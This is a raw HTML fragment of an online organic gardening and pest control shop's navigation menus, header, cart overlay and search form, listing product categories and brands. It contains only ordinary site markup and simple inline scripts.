   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
